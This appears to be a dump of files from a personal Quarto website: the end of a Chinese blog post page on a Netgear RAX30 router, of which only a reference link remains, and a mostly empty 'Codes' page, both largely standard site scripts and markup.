<li><a href="https://www.synacktiv.com/en/publications/cool-vulns-dont-live-long-netgear-and-pwn2own.html">很酷的漏洞不会长寿——NETGEAR 和 PWN2OWN</a></li>
</ul>
<p><a href="../../blogs.html">← 返回 Blogs</a></p>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "已复制");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "已复制");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/netgear-rax30/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: codes.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Codes – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/site-logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="./index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link active" href="./codes.html" aria-current="page"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar zindex-bottom">
        
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Codes</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>Many of the links below will take you to content on GitHub (<a href="https://github.com/VodkaVortex">my github</a>).</p>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
